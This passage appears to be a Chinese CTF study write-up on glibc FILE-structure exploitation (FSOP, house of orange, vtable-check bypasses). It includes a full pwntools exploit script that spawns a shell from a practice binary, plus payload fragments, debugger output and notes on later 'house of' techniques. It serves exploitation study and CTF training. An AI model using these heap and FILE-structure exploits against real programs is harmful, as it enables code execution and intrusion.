_flags = 0
_IO_buf_base = bin_sh_addr

&fp + 0xe8 = system
_IO_wstr_finish
1
2
3
4
_wide_data->_IO_buf_base = bin_sh_addr  # 需要leak heap,稍微麻烦点
_flags2 = 0

&fp + 0xe8 = system
当然,达成FSOP的条件不能忘记
fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)
总结:不同方法,都是殊途同归,最终都是通过相对地址调用来call system(“/bin/sh”)
0x06 house of orange (glibc 2.24)
认真看完第五节的内容,了解如何bypass vtable check后,稍微改一下exp就可以完成glibc 2.24下house of orange的利用了
嗯,一定是这样的,没错。 NO!!还是遇到了一个大坑!
修改后的exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
fake_vtable = io_str_overflow_addr - 0x18
p = 'c'*0x420 # padding to unsorted bin chunk
p += '/bin/sh\x00' + p64(0x61) # fake file structure, to smallbin[4], _chain
p += p64(0) # fd
p += p64(io_list_all_addr - 0x10) # bk, unsorted bin attack
p += p64(0) # _IO_write_base
p += p64((bin_sh_addr - 100) / 2) # _IO_write_ptr
p += p64(0) # _IO_write_end
p += p64(0) # _IO_buf_base
p += p64((bin_sh_addr - 100) / 2) # _IO_buf_end
p += '\x00'*0x90 # padding to vtable
p += p64(fake_vtable)
p += p64(system)
实际运行结果:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Program received signal SIGSEGV, Segmentation fault.
_dl_debug_initialize (ldbase=ldbase@entry=0, ns=-2) at dl-debug.c:58
58      dl-debug.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
*RAX  0x7ffff7ffcf88 (_DYNAMIC+280) ◂— 0xa /* '\n' */
 RBX  0x0
*RCX  0x7fffffffd510 —▸ 0x7fffffffd620 ◂— 0x0
*RDX  0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe168 —▸ 0x555555554000 ◂— jg     0x555555554047
 RDI  0x0
*RSI  0xfffffffffffffffe
...
*RSP  0x7fffffffd3d8 —▸ 0x7ffff7dec26b (_dl_open+731) ◂— mov    edx, dword ptr [rax + 0x18]
*RIP  0x7ffff7de8419 (_dl_debug_initialize+105) ◂— mov    dword ptr [rax], 1
───────────────────────────────────────[ DISASM ]───────────────────────────────────────
 ► 0x7ffff7de8419 <_dl_debug_initialize+105>    mov    dword ptr [rax], 1            <_DYNAMIC+280>
   0x7ffff7de841f <_dl_debug_initialize+111>    jne    _dl_debug_initialize+43                <_dl_debug_initialize+43>

   0x7ffff7de8421 <_dl_debug_initialize+113>    mov    rdx, qword ptr [rip + 0x214bb8]
   0x7ffff7de8428 <_dl_debug_initialize+120>    mov    rdi, qword ptr [rdx + 0x20]

pwndbg> bt
#0  _dl_debug_initialize (ldbase=ldbase@entry=0, ns=-2) at dl-debug.c:58
#1  0x00007ffff7dec26b in _dl_open (file=0x7ffff7b9a586 "libgcc_s.so.1", mode=<optimized out>, caller_dlopen=0x7ffff7b27851 <__GI___backtrace+193>, nsid=<optimized out>, argc=<optimized out>, argv=<optimized out>, env=0x7fffffffe168) at dl-open.c:688
#2  0x00007ffff7b561fd in do_dlopen (ptr=ptr@entry=0x7fffffffd630) at dl-libc.c:87
#3  0x00007ffff7de7874 in _dl_catch_error (objname=0x7fffffffd620, errstring=0x7fffffffd628, mallocedp=0x7fffffffd61f, operate=0x7ffff7b561c0 <do_dlopen>, args=0x7fffffffd630) at dl-error.c:187
#4  0x00007ffff7b562b4 in dlerror_run (args=0x7fffffffd630, operate=0x7ffff7b561c0 <do_dlopen>) at dl-libc.c:46
#5  __GI___libc_dlopen_mode (name=name@entry=0x7ffff7b9a586 "libgcc_s.so.1", mode=mode@entry=-2147483647) at dl-libc.c:163
#6  0x00007ffff7b27851 in init () at ../sysdeps/x86_64/backtrace.c:52
#7  __GI___backtrace (array=array@entry=0x7fffffffd690, size=size@entry=64) at ../sysdeps/x86_64/backtrace.c:105
#8  0x00007ffff7a2fa76 in backtrace_and_maps (do_abort=<optimized out>, do_abort@entry=2, written=<optimized out>, fd=fd@entry=3) at ../sysdeps/unix/sysv/linux/libc_fatal.c:47
#9  0x00007ffff7a8908b in __libc_message (do_abort=2, fmt=fmt@entry=0x7ffff7b9f000 "*** Error in `%s': %s: 0x%s ***\n") at ../sysdeps/posix/libc_fatal.c:172
#10 0x00007ffff7a94ace in malloc_printerr (ar_ptr=0x7ffff7dd1b00 <main_arena>, ptr=0x7ffff7dd2500 <_IO_list_all>, str=0x7ffff7b9bc28 "malloc(): memory corruption", action=<optimized out>) at malloc.c:5048
#11 _int_malloc (av=av@entry=0x7ffff7dd1b00 <main_arena>, bytes=bytes@entry=16) at malloc.c:3511
诶,我人晕了,__libc_message后咋就进了 backtrace_and_maps然后一去不复返了,我的_IO_flush_all_lockp呢?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
libc_fatal.c:172
if (do_abort)
    {
      BEFORE_ABORT (do_abort, written, fd);   <==== 这里有问题

      /* Kill the application.  */
      abort ();
    }
没能走到abort()里


会进入到这里dl-debug.c:58
/* Initialize _r_debug if it has not already been done.  The argument is
   the run-time load address of the dynamic linker, to be put in
   _r_debug.r_ldbase.  Returns the address of _r_debug.  */

struct r_debug *
internal_function
_dl_debug_initialize (ElfW(Addr) ldbase, Lmid_t ns)
{
  struct r_debug *r;

  if (ns == LM_ID_BASE)
    r = &_r_debug;
  else
    r = &GL(dl_ns)[ns]._ns_debug;

  if (r->r_map == NULL || ldbase != 0)
    {
      /* Tell the debugger where to find the map of loaded objects.  */
      r->r_version = 1  /* R_DEBUG_VERSION XXX */;
      r->r_ldbase = ldbase ?: _r_debug.r_ldbase;
      r->r_map = (void *) GL(dl_ns)[ns]._ns_loaded;
      r->r_brk = (ElfW(Addr)) &_dl_debug_state;
    }

  return r;
}

看了下ldbase是0啥的,可能是LD的问题
于是试了下glibc all in one里所有的2.24版本,都不行:
- 2.24-3ubuntu1_amd64
- 2.24-3ubuntu2.2_amd64
- 2.24-9ubuntu2.2_amd64
- 2.24-9ubuntu2_amd64
emmm,换到2.26就可以了
1
2
3
4
❯ ldd houseoforange2.24
        linux-vdso.so.1 (0x00007ffff7ffb000)
        /home/sirius/glibc-all-in-one/libs/2.26-0ubuntu2.1_amd64/libc-2.26.so (0x00007ffff77e1000)
        /home/sirius/glibc-all-in-one/libs/2.26-0ubuntu2.1_amd64/ld-2.26.so => /lib64/ld-linux-x86-64.so.2 (0x00007ffff7dd3000)
poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
p = 'c'*0x420 # padding to unsorted bin chunk
p += p64(0) + p64(0x61) # fake file structure, to smallbin[4], _chain
p += p64(0) # fd
p += p64(io_list_all_addr - 0x10) # bk, unsorted bin attack
p += p64(0) # _IO_write_base
p += p64(0x7fffffffffffffff) # _IO_write_ptr
p += p64(0) # _IO_write_end
p += p64(0) # _IO_buf_base
p += p64((bin_sh_addr - 100) / 2) # _IO_buf_end
p += '\x00'*0x90 # padding to vtable
p += p64(fake_vtable)
p += 'a'*0x20
# p += p64(system_addr)
运行结果,成功控制RIP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7a7c7c1 in __GI__IO_str_overflow (fp=0x555555766750, c=-1) at strops.c:107
107     strops.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────────[ REGISTERS ]──────────────────────────────────────
*RAX  0x3ffffbdcc75f
*RBX  0x555555766750 ◂— 0x0
*RCX  0x0
*RDX  0x7fffffffffffffff
*RDI  0x7ffff7b98f20 ◂— 0x68732f6e69622f /* '/bin/sh' */
*RSI  0x7fffffffffffffff
...
*RBP  0xffffffff
*RSP  0x7fffffffda70 —▸ 0x7ffff7ffe6f0 —▸ 0x7ffff7ffb000 ◂— jg     0x7ffff7ffb047
*RIP  0x7ffff7a7c7c1 (_IO_str_overflow+129) ◂— call   qword ptr [rbx + 0xe0]
───────────────────────────────────────[ DISASM ]───────────────────────────────────────
 ► 0x7ffff7a7c7c1 <_IO_str_overflow+129>    call   qword ptr [rbx + 0xe0]        <0x6161616161616161>

   0x7ffff7a7c7c7 <_IO_str_overflow+135>    test   rax, rax
   0x7ffff7a7c7ca <_IO_str_overflow+138>    mov    r13, rax
   0x7ffff7a7c7cd <_IO_str_overflow+141>    je     _IO_str_overflow+400                <_IO_str_overflow+400>
程序:house of orange 2.26, libc, ld
写了好几个利用方法,完整的EXP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
# house of orange, exp for glibc 2.24

from platform import system
from pwn import *

context.log_level = 'debug'
context.terminal = ['tmux', 'split', '-h']
def debug(cmd=''):
    gdb.attach(r, cmd)
    pause()
r = process("./houseoforange2.24")
libc = ELF('/home/sirius/glibc-all-in-one/libs/2.26-0ubuntu2.1_amd64/libc-2.26.so')

def build(name_length, name, price=12, color=1):
    r.recvuntil("Your choice :")
    r.sendline('1')
    r.recvuntil("Length of name :")
    r.sendline(str(name_length))
    r.recvuntil("Name :")
    r.send(name)
    r.recvuntil("Price of Orange:")
    r.sendline(str(price))
    r.recvuntil("Color of Orange:")
    r.sendline(str(color))

def show():
    r.recvuntil("Your choice :")
    r.sendline('2')

def edit(name_length, name, price=12, color=1):
    r.recvuntil("Your choice :")
    r.sendline('3')
    r.recvuntil("Length of name :")
    r.sendline(str(name_length))
    r.recvuntil("Name:")
    r.send(name)
    r.recvuntil("Price of Orange:")
    r.sendline(str(price))
    r.recvuntil("Color of Orange:")
    r.sendline(str(color))

build(0x20, 'a')
p = 'a'*0x40 + p64(0) + p64(0xd41)
edit(len(p), p)
build(0x1000, 'b') # 最大就0x1000
build(0x400, 'c'*8)
show()
r.recvuntil("c"*8)
libc_addr = u64(r.recvuntil("\n")[:-1].ljust(8, '\x00')) - 0x3db278# 0x3c2168
log.success('libc addr ===> 0x{:x}'.format(libc_addr))
# 由于vtable的check,无法将vtable写到heap段,所以不需要leak heap了
# 改动:但是有些函数的bypass需要改fp->_wide_data,所以还是leak一下
edit(0x10, 'c'*0x10)
show()
r.recvuntil("c"*0x10)
heap_addr = u64(r.recvuntil("\n")[:-1].ljust(8, '\x00'))
log.success('heap addr ===> 0x{:x}'.format(heap_addr))

io_list_all_off = libc.symbols['_IO_list_all']
io_list_all_addr = libc_addr + io_list_all_off
system_off = libc.symbols['system']
system_addr = libc_addr + system_off
io_file_jumps_off = libc.symbols['_IO_file_jumps']
io_file_jumps_addr = libc_addr + io_file_jumps_off
io_str_overflow_addr = io_file_jumps_addr + 0xd8
io_str_finish_addr = io_file_jumps_addr + 0xd0
io_wstr_finish_addr = libc_addr + 0x3d6c70
bin_sh_addr = libc_addr + next(libc.search('/bin/sh'))

poc_list = ['_IO_str_overflow', '_IO_str_finish', '_IO_wstr_finish']
poc = poc_list[2]

if poc == '_IO_str_overflow':
    fake_vtable = io_str_overflow_addr - 0x18
    p = 'c'*0x420 # padding to unsorted bin chunk

    fake_file = p64(0) + p64(0x61) # fake file structure, to smallbin[4], _chain
    fake_file += p64(0) # fd
    fake_file += p64(io_list_all_addr - 0x10) # bk, unsorted bin attack
    fake_file += p64(0) # _IO_write_base
    fake_file += p64(0x7fffffffffffffff) # _IO_write_ptr
    fake_file += p64(0) # _IO_write_end
    fake_file += p64(0) # _IO_buf_base
    fake_file += p64((bin_sh_addr - 100) / 2) # _IO_buf_end
    fake_file = fake_file.ljust(0xd8, '\x00') # padding to vtable
    fake_file += p64(fake_vtable)
    fake_file = fake_file.ljust(0xe0, '\x00') # padding to 0xe0
    fake_file += p64(system_addr)

    p += fake_file
elif poc == '_IO_str_finish':
    fake_vtable = io_str_finish_addr - 0x18
    p = 'c'*0x420 # padding to unsorted bin chunk

    fake_file = p64(0) + p64(0x61) # fake file structure, to smallbin[4], _chain
    fake_file += p64(0) # fd
    fake_file += p64(io_list_all_addr - 0x10) # bk, unsorted bin attack
    fake_file += p64(0) # _IO_write_base
    fake_file += p64(1) # _IO_write_ptr
    fake_file += p64(0) # _IO_write_end
    fake_file += p64(bin_sh_addr) # _IO_buf_base, rdi
    fake_file = fake_file.ljust(0xd8, '\x00') # padding to vtable
    fake_file += p64(fake_vtable)
    fake_file = fake_file.ljust(0xe8, '\x00') # padding to 0xe8
    fake_file += p64(system_addr)  #rip

    p += fake_file
elif poc == '_IO_wstr_finish':
    fake_vtable = io_wstr_finish_addr - 0x18
    fake_wide_data = heap_addr + 0x430 + 0x68 # _wide_data指到FILE->_chain, _wide_data->_IO_buf_base刚好指到了FILE->_codecvt
    p = 'c'*0x420 # padding to unsorted bin chunk

    fake_file = p64(0) + p64(0x61) # fake file structure, to smallbin[4], _chain
    fake_file += p64(0) # fd
    fake_file += p64(io_list_all_addr - 0x10) # bk, unsorted bin attack
    fake_file += p64(0) # _IO_write_base
    fake_file += p64(1) # _IO_write_ptr
    fake_file = fake_file.ljust(0x98, '\x00') # padding to _codecvt
    fake_file += p64(bin_sh_addr) # _codecvt,  _wide_data->_IO_buf_base
    fake_file += p64(fake_wide_data) # _wide_data
    fake_file = fake_file.ljust(0xd8, '\x00') # padding to vtable
    fake_file += p64(fake_vtable)
    fake_file = fake_file.ljust(0xe8, '\x00') # padding to 0xe8
    fake_file += p64(system_addr)

    p += fake_file


edit(len(p), p)

# debug("b *_IO_flush_all_lockp\n")
r.sendline('1')


r.interactive()
测试FSOP条件是否达成,以及看看call的是什么函数,使用pwngdb的fsop命令很方便:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
pwndbg> fsop
---------- fp : 0x7ffff7dcfc78 ----------
_IO_write_ptr(0x7ffff7dcfc88) < _IO_write_base(0x7ffff7dcfc88)
Result : False
---------- fp : 0x555555766750 ----------
Result : True
Func :  0x7ffff7a7cae0
pwndbg> x/gx 0x7ffff7a7cae0
0x7ffff7a7cae0 <_IO_str_finish>:        0x387f8b48fb894853
pwndbg> fpchain
fpchain: 0x7ffff7dcfc78 --> 0x555555766750 --> 0x0
pwndbg> fp 0x555555766750
$1 = {
  file = {
    _flags = 0,
    _IO_read_ptr = 0x61 <error: Cannot access memory at address 0x61>,
    _IO_read_end = 0x7ffff7dcfcc8 <main_arena+168> "\270\374\334\367\377\177",
    _IO_read_base = 0x7ffff7dcfcc8 <main_arena+168> "\270\374\334\367\377\177",
    _IO_write_base = 0x0,
    _IO_write_ptr = 0x1 <error: Cannot access memory at address 0x1>,
    _IO_write_end = 0x0,
    _IO_buf_base = 0x7ffff7b98f20 "/bin/sh",
    _IO_buf_end = 0x0,
    _IO_save_base = 0x0,
    _IO_backup_base = 0x0,
    _IO_save_end = 0x0,
    _markers = 0x0,
    _chain = 0x0,
    _fileno = 0,
    _flags2 = 0,
    _old_offset = 0,
    _cur_column = 0,
    _vtable_offset = 0 '\000',
    _shortbuf = "",
    _lock = 0x0,
    _offset = 0,
    _codecvt = 0x0,
    _wide_data = 0x0,
    _freeres_list = 0x0,
    _freeres_buf = 0x0,
    __pad5 = 0,
    _mode = 0,
    _unused2 = '\000' <repeats 19 times>
  },
  vtable = 0x7ffff7dcc498
}
0x07 WCTF 2017 wannaheap
关于这题,和FSOP的关系不是那么大,更多考察的是FILE Structure的理解,更具体的是_IO_buf_base与_IO_buf_end这两个element。
Play with FILE Structure Yet Another Binary Exploitation Technique 内有这题的所有背景知识:
- 2.2小节, FILE Struture的结构,字段的作用
- 2.3小节, fread/fwrite的workflow (fread/scanf/fgets都是一样的,底层都会调用stdin file structure)
- 3.3.4小节,对于劫持程序流的理解
该文章对于这题的利用手法写的很详细了,完全按照他的思路来就可以做出这题。(小提示:这题完全不用管他实现的乱七八糟的堆块分配算法~~)
因为pwnable.tw的rule,所以不贴完整的exp了,只贴下做这题时学到的知识点。
- 调用scanf/fgets这些函数时,glibc底层会调用
read(0, _IO_buf_base, size(_IO_buf_end - _IO_buf_base))
stream buffer大小是由_IO_buf_end - _IO_buf_base决定
劫持控制流的思路,因为有seccomp,所以这题只能走ROP。而且需要栈迁移,把rsp指到ROP chain上,这点setcontext是最方便的,所以首要的任务就是控制rdi寄存器
最先想到的肯定是最容易的写
malloc_hook,直接写上setcontext,如果malloc可以指定大小,写入的内容就可以控制rdi,但是这题malloc值的固定的。所以无法控制rdi文章的方式是使用
unsorted bin attack在_dl_open_hook上写上main_arena+0x88原理是:当malloc或者free出错时,触发
mallocprinterr -> __libc_message -> xxxx -> __libc_dlopen_mode1 2 3 4 5 6 7 8 9 10 11
__libc_dlopen_mode (const char *name, int mode) { struct do_dlopen_args args; args.name = name; args.mode = mode; args.caller_dlopen = RETURN_ADDRESS (0); #ifdef SHARED if (__glibc_unlikely (_dl_open_hook != NULL)) return _dl_open_hook->dlopen_mode (name, mode); <==== 这一行 return (dlerror_run (do_dlopen, &args) ? NULL : (void *) args.map);
触发的是
_dl_open_hook->dlopen_mode (name, mode),也就是**_dl_open_hook*_dl_open_hook = main_arena+0x88=>rax point to main_arena+0x88**_dl_open_hook = *main_arena+0x88 = gadget=>control rip使用
mov rdi, rax ; call qword ptr [rax + 0x20]就可以控制rdi了
FSOP方式
- 常规的触发方式不行,abort会触发系统调用,由于沙箱限制程序调用;程序无法从main返回;程序退出使用
_exit,不会触发flussh, 而程序中的exit无法调用到 - 改stdin的vtable,scanf会触发stdin的underflow,所以劫持stdin vtable的underflow函数。可以改成
_IO_wfile_sync,_IO_wfile_sync会调用fp->_IO_codevt,将stdin的_IO_codecvt写setcontext,就可以控制rdi位stdin fp,rip为setcontext - malloc_hook改
abort,触发FSOP,(不能直接填_IO_flush_all_lockp的地址,填abort中call _IO_flush_all_lockp前一点点)。改stdin的chain,指到fake file structure,控制rdi为fake file fp, rip为setcontext - malloc_hook改glibc中的
exit
- 常规的触发方式不行,abort会触发系统调用,由于沙箱限制程序调用;程序无法从main返回;程序退出使用
control stdin’s
_markers,_IO_save_base,_IO_save_endand_IO_read_base- 控制这几个字段,就可以控制malloc、free、memcpy,达成任意地址写。
最后,需要对文件描述符有清楚的认知哦
0x08 HITCON 2017 : Ghost in The Heap
更多是考察堆排布
三个要点
- 通过free时触发malloc consolidate,获得unsorted bin chunk
- off-by-null的利用:参考shrink the chunk,构造overlap的思路是一样的
- 打unsorted bin attack,写
_IO_buf_end
0x09 HCTF2017 babyprintf
0x10 Other Trick (house of xxx)
house of wiki
- 通过
assert触发 - 需要修改
_IO_file_sync,以及_IO_helper_jumps + 0xa0和_IO_helper_jumps+0xa8,暴力达成setcontext条件 - glibc2.29之后才可用,从2.29之后vtable 可写
house of pig
- glibc2.28之后,
_IO_str_overflow中的相对地址调用修改了malloc和free - https://hitworld.github.io/posts/7d2bf29a/
house of emma
- 需要修改或leak tls,打爆指针保护。体感不太好用
house of apple
- 还没太细看,粗略的看了眼是收集了一些相对好用的利用链
- 使用广度有待考察
IO_FILE利用随glibc版本的变动
- glibc-2.24
- 新增vtable check
- glibc-2.27
abort不再调用_IO_flush_all_lockp
- glibc-2.28
- glibc2.28之后
_IO_str_overflow等系列函数实现上取消了相对地址调用,改为了malloc和free,而其参数可以控制,因此可以利用这点来进行非预期的堆块申请和释放,例如house of pig- 注:2.29比较特别,还是相对地址调用
- glibc2.28之后
- glibc-2.29
- glibc2.29之后vtable可写了


